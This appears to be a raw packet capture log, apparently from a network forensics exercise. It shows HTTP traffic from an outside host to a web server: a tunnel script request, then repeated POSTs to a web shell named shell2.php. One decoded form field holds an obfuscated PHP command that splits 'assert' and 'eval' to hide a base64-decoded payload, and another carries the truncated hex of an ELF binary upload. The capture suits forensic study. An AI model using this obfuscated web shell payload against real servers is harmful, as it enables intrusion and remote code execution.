 http && ip.addr==202.1.1.2
No. Time Source Destination Protocol Length Info
384765 617.048287 202.1.1.2 192.168.1.203 HTTP 590 GET /tunnel.php HTTP/1.1
384769 617.049462 192.168.1.203 202.1.1.2 HTTP 272 HTTP/1.1 200 OK (text/html)
385189 706.432967 202.1.1.2 192.168.1.203 HTTP 86 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
385195 706.488797 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
385213 706.545300 202.1.1.2 192.168.1.203 HTTP 840 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
385223 706.546677 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
385252 711.914425 202.1.1.2 192.168.1.203 HTTP 850 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
385260 711.930167 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
385282 722.847361 202.1.1.2 192.168.1.203 HTTP 870 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
385288 722.885295 192.168.1.203 202.1.1.2 HTTP 280 HTTP/1.1 200 OK (text/html)
385345 781.419533 202.1.1.2 192.168.1.203 HTTP 880 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
385353 781.431369 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
385371 788.678350 202.1.1.2 192.168.1.203 HTTP 880 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
385379 788.681163 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
385398 802.020191 202.1.1.2 192.168.1.203 HTTP 850 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
385406 802.023395 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
392195 1005.072228 202.1.1.2 192.168.1.203 HTTP 554 GET / HTTP/1.1
392205 1005.127573 192.168.1.203 202.1.1.2 HTTP 1170 HTTP/1.1 200 OK (text/html)
392233 1005.187307 202.1.1.2 192.168.1.203 HTTP 537 GET /js.php?mod=ad&name=showad&pname=home_468x60_1 HTTP/1.1
[Full request URI: http://202.1.1.1/shell2.php]
[HTTP request 1/1]
[Response in frame: 385195]
File Data: 137849 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "&cmd" = "array_map("ass"."ert",array("ev"."Al(\"\\\$xx=\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV
Key: &cmd
Value [truncated]: array_map("ass"."ert",array("ev"."Al(\"\\\$xx=\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV
Form item: "z1" = "7F454C4602010100000000000000000002003E000100000080114000000000004000000000000000D00401000000000000000000400038000900400001D001C00060000000500000004000000
Key: z1
Value [truncated]: 7F454C4602010100000000000000000002003E000100000080114000000000004000000000000000D0040100000000000000000040003800090040001D001C000600000005000000040000